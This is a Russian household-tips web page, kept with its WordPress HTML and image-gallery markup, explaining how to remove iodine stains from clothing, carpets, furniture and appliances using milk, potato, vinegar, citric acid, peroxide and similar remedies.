<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-2.jpg"><img decoding="async" loading="lazy" width="850" height="553" class="aligncenter size-full wp-image-23337" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-2.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-2.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-2-768x500.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5_%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0"></span>Главные правила<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Не дать распространиться пятну по поверхности кофты или платья. Для этого обработку стоит начинать с краев загрязненного участка. Саму же манипуляцию нужно проводить с изнаночной стороны ткани.
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-6 {
						margin: auto;
					}
					#gallery-6 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-6 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-6 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-6" class="gallery galleryid-6 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-3.jpeg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-3-230x220.jpeg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-4.jpg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-4-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-5.jpeg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-5-230x220.jpeg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-5.jpg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-5-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-6.jpeg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-6-230x220.jpeg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-4.jpeg" rel="gallery-6"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-4-230x220.jpeg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<p style="text-align: justify;">Если средство не проверено и обладает очень сильным составом, предварительно стоит испытать его на кусочке ненужной материи. Можно даже налить на тряпку немного йода и потренироваться. Если там состав показывает себя с наилучшей стороны, только тогда следует применять его на блузке или полотенце.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-6.jpg"><img decoding="async" loading="lazy" width="850" height="850" class="aligncenter size-full wp-image-23348" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-6.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-6.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-6-768x768.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<blockquote>
<p style="text-align: justify;">При выведении с тканей, пятна йода могут остаться на поверхности стола или раковины. Чтобы не нанести вред другим материалам, следует натянуть загрязненную материю на банку.
</blockquote>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-9.jpg"><img decoding="async" loading="lazy" width="850" height="850" class="aligncenter size-full wp-image-23352" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-9.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-9.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-9-768x768.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">При работе с сильными химикатами нужно пользоваться защитными резиновыми перчатками для рук, а вещь постоянно подвергать воздействию холодной воды при ополаскивании, чтобы не разрушилась ткань.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-7.jpeg"><img decoding="async" loading="lazy" width="850" height="555" class="aligncenter size-full wp-image-23349" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-7.jpeg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-7.jpeg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-7-768x501.jpeg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Пятна йода на коже (куртка, пальто) можно вывести хозяйственным мылом. Любимую сумку потом можно кинуть в стиральную машинку, если изделие предназначено для такой стирки.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-8.jpg"><img decoding="async" loading="lazy" width="850" height="850" class="aligncenter size-full wp-image-23351" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-8.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-8.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-8-768x768.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Стоит помнить, что ткани нужно обрабатывать как можно раньше. Если нет возможности застирать тут же в ванной, стоит промокнуть влажной салфеткой или смоченной в воде губкой. Такие действия помогут впредь быстрее отстирать йод.
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-7 {
						margin: auto;
					}
					#gallery-7 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-7 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-7 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-7" class="gallery galleryid-7 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-10.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-10-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-11.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-11-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-12.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-12-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-13.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-13-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-15.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-15-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-16.jpg" rel="gallery-7"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-16-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<p style="text-align: justify;">Еще один совет – выставить загрязненную йодом ткань на солнышко. Прямые лучи «съедят» пятно и его легче будет удалить.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-14.jpg"><img decoding="async" loading="lazy" width="850" height="577" class="aligncenter size-full wp-image-23357" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-14.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-14.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-14-768x521.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%94%D0%BB%D1%8F_%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%B0_%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D0%B1%D1%83%D0%B5%D0%BC_%D0%BF%D0%BE%D0%B4%D1%80%D1%83%D1%87%D0%BD%D1%8B%D0%B5_%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0"></span>Для начала попробуем подручные средства<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Чем удалить пятна йода, если под рукой нет нашатыря или перекиси? Попробуем холодное молоко. Вещь положить в тазик и вылить на пятно стакан молока. Оставить на полчаса. После застирать при помощи хозяйственного мыла и положить в стиральную машинку.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-17.jpg"><img decoding="async" loading="lazy" width="847" height="565" class="aligncenter size-full wp-image-23360" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-17.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-17.jpg 847w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-17-768x512.jpg 768w" sizes="(max-width: 847px) 100vw, 847px" /></a>
<p style="text-align: justify;">По окончании цикла стирки оценить результат. Если пятно все еще «красуется» на ткани, прибегнуть к химическим методам, речь о которых пойдет далее.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-18.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-full wp-image-23361" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-18.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-18.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-18-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Картошка в силах помочь. Понадобится свежий клубень, почищенный и разрезанный пополам. Можно половинку натереть на терке и тут же нанести кашицу на пятно, но эксперты рекомендуют втирать в загрязненную ткань непосредственно половинку картошки.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-20.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-full wp-image-23363" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-20.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-20.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-20-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Пятно будет светлеть. После нужно промыть ткань в холодной воде и, при необходимости, замочить в отбеливателе или порошке, а после – в стиральную машинку.
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-8 {
						margin: auto;
					}
					#gallery-8 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-8 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-8 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-8" class="gallery galleryid-8 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-21.jpg" rel="gallery-8"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-21-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-23-681x1024.jpg" rel="gallery-8"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-23-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-24.jpg" rel="gallery-8"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-24-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-19.jpg" rel="gallery-8"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-19-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-25.jpg" rel="gallery-8"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-25-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-22.jpg" rel="gallery-8"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-22-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<p style="text-align: justify;">Сода и уксус. Эти средства соединяются в пропорциях: чайная ложка соды и 2 мл 9% уксуса. Пока идет шипение, средств нужно нанести на пятно. Оставить на 5-6 часов.<div class="JRPP_wrap"><ul><li class="jrppid-40955"><a href="https://tytmaster.ru/preparat-spiolto-respimat-klyuch-k-aktivnoj-zhizni/" class="JRPP_image"><img width="330" height="330" src="https://tytmaster.ru/wp-content/uploads/2024/12/img_01-768x768.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2024/12/img_01-768x768.jpg 768w, https://tytmaster.ru/wp-content/uploads/2024/12/img_01-45x45.jpg 45w, https://tytmaster.ru/wp-content/uploads/2024/12/img_01.jpg 800w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/preparat-spiolto-respimat-klyuch-k-aktivnoj-zhizni/">Препарат Спиолто Респимат: ключ к активной жизни</a></div></li><li class="jrppid-40918"><a href="https://tytmaster.ru/proverka-schetchikov-vody-instrukciya-dlya-chajnikov/" class="JRPP_image"><img width="330" height="158" src="https://tytmaster.ru/wp-content/uploads/2024/07/img_01.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/proverka-schetchikov-vody-instrukciya-dlya-chajnikov/">Проверка счетчиков воды: инструкция для "чайников"</a></div></li><li class="jrppid-40912"><a href="https://tytmaster.ru/bilyard-eto-ne-prosto-igra-eto-iskusstvo-nauchis-vladet-kiem/" class="JRPP_image"><img width="330" height="177" src="https://tytmaster.ru/wp-content/uploads/2024/06/img_01.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/bilyard-eto-ne-prosto-igra-eto-iskusstvo-nauchis-vladet-kiem/">Бильярд - это не просто игра, это искусство: научись владеть кием</a></div></li></ul></div>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-27.jpg"><img decoding="async" loading="lazy" width="850" height="531" class="aligncenter size-full wp-image-23370" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-27.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-27.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-27-768x480.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<blockquote>
<p style="text-align: justify;">Но тут есть противопоказание: гашеной содой нельзя выводить пятна йода с тканей, в составе которых содержится нейлон.
</blockquote>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-29.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-full wp-image-23372" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-29.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-29.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-29-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Кислота лимонная. Это средство быстро окисляет поверхность и помогает бороться с пятнами йода. Чтобы обработать загрязнение, понадобится 5-6 мл сока. Его нужно вылить на пятно и втереть в поверхность ткани. После хорошо простирать хозяйственным мылом и в спиральную машинку.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-31.jpg"><img decoding="async" loading="lazy" width="850" height="478" class="aligncenter size-full wp-image-23374" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-31.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-31.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-31-768x432.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Еще один способ предполагает воздействие повышенной температурой. Если прогладить загрязненную поверхность утюгом, а затем подвергнуть очистке другими средствами, пятна йода отойдут быстрее.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-30.jpg"><img decoding="async" loading="lazy" width="850" height="479" class="aligncenter size-full wp-image-23373" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-30.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-30.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-30-768x433.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="%D0%94%D1%80%D1%83%D0%B3%D0%B8%D0%B5_%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%85%D0%BD%D0%BE%D1%81%D1%82%D0%B8"></span>Другие поверхности<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Платье или носки можно обработать лимонной кислотой и бросить в стирку, а вот как вывести пятно от йода на ковре, кресле или диване? Это сложнее, но возможно. Достаточно вооружиться нехитрыми советами.
<!-- Rendered by FancyBox without labels BEGIN -->

	<style type="text/css">
					#gallery-9 {
						margin: auto;
					}
					#gallery-9 .gallery-item {
						float: left;
						margin-top: 10px;
						text-align: center;
						width: 32%;
					}
					#gallery-9 img {
						border: 2px solid #cfcfcf;
					}
					#gallery-9 .gallery-caption {
						margin-left: 0;
					}
	</style>
<script type="text/javascript">
$(document).ready(function() {
	/*
	 *  Simple image gallery. Uses default settings
	 */

	$(".fancybox").fancybox({
		"transitionIn"		: "none",
		"transitionOut"		: "none",
		"titlePosition" 	: "over"

	});
});
</script>

	<div id="gallery-9" class="gallery galleryid-9 gallery-size-thumbnail" style=""><dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-34.jpg" rel="gallery-9"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-34-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-35.jpg" rel="gallery-9"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-35-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-36.jpg" rel="gallery-9"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-36-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-37.jpg" rel="gallery-9"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-37-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-32.jpg" rel="gallery-9"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-32-230x220.jpg" /></a></dt></dl>

<dl class="gallery-item"><dt class="gallery-icon">
		<a class="fancybox" href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-33.jpg" rel="gallery-9"><img width="230" height="220" class="attachment-thumbnail" alt="" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-33-230x220.jpg" /></a></dt></dl>

</div><br clear="all" /><!-- Rendered by FancyBox without labels END -->

<p style="text-align: justify;">Главное, начать обработку незамедлительно. Помыть прохладной водой обивку или участок ковра. Затем на кусочек ватного диска нужно нанести немного перекиси и промокнуть пятно йода.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-38.jpg"><img decoding="async" loading="lazy" width="850" height="578" class="aligncenter size-full wp-image-23381" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-38.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-38.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-38-768x522.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a><div class="JRPP_wrap"><ul><li class="jrppid-40906"><a href="https://tytmaster.ru/monitoring-obmennikov-vash-pomoshhnik-v-finansovyx-voprosax/" class="JRPP_image"><img width="330" height="186" src="https://tytmaster.ru/wp-content/uploads/2024/04/img_001-1.jpg" class="attachment-330x330 size-330x330" alt="мониторнинг обменников" decoding="async" loading="lazy" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/monitoring-obmennikov-vash-pomoshhnik-v-finansovyx-voprosax/">Мониторинг обменников: ваш помощник в финансовых вопросах</a></div></li><li class="jrppid-40310"><a href="https://tytmaster.ru/vzanye-kombinezony-dlya-novorozhdennyx/" class="JRPP_image"><img width="330" height="308" src="https://tytmaster.ru/wp-content/uploads/2021/07/vzanye-kombinezony-dlya-novorozhdennyh-1.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2021/07/vzanye-kombinezony-dlya-novorozhdennyh-1.jpg 850w, https://tytmaster.ru/wp-content/uploads/2021/07/vzanye-kombinezony-dlya-novorozhdennyh-1-768x716.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/vzanye-kombinezony-dlya-novorozhdennyx/">Вязаные комбинезоны для новорожденных</a></div></li><li class="jrppid-40302"><a href="https://tytmaster.ru/vyazanie-spicami-iz-moxera/" class="JRPP_image"><img width="330" height="250" src="https://tytmaster.ru/wp-content/uploads/2021/07/vidy-mohera-2022.jpg" class="attachment-330x330 size-330x330" alt="" decoding="async" loading="lazy" srcset="https://tytmaster.ru/wp-content/uploads/2021/07/vidy-mohera-2022.jpg 850w, https://tytmaster.ru/wp-content/uploads/2021/07/vidy-mohera-2022-768x583.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a><div class="JRPP_name"><a href="https://tytmaster.ru/vyazanie-spicami-iz-moxera/">Вязание спицами из мохера</a></div></li></ul></div>
<p style="text-align: justify;">Следует применять не один, а несколько ватных дисков или ватных тампонов, как можно чаще меняя их.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-39.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-full wp-image-23382" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-39.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-39.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-39-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<blockquote>
<p style="text-align: justify;">Чтобы пятно ушло наверняка, в завершение череды манипуляций стоит нанести на ватку немного 70% уксуса и еще раз промокнуть загрязнения. Йод расщепится, и катушки можно легко убрать при помощи пылесоса.
</blockquote>
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-40.jpg"><img decoding="async" loading="lazy" width="850" height="580" class="aligncenter size-full wp-image-23383" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-40.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-40.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-40-768x524.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
<p style="text-align: justify;">Если загрязнен шкаф, либо деревянный стул, поможет простая водка или борный спирт. Поверхность нужно протереть ватным диском, смоченным в этом средстве и после вытереть влажной тряпочкой.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-42.jpg"><img decoding="async" loading="lazy" width="763" height="1200" class="aligncenter size-full wp-image-23385" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-42.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-42.jpg 763w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-42-651x1024.jpg 651w" sizes="(max-width: 763px) 100vw, 763px" /></a>
<p style="text-align: justify;">Если пятно йода попало на металлическую поверхность микроволновки или иные приборы, достаточно растворить таблетку ацетилсалициловой кислоты в паре миллилитров воды и нанести средство на пятно.
<p><a href="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-41.jpg"><img decoding="async" loading="lazy" width="850" height="567" class="aligncenter size-full wp-image-23384" src="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-41.jpg" alt="" srcset="https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-41.jpg 850w, https://tytmaster.ru/wp-content/uploads/2018/11/Pyatno-ot-yoda-41-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></a>
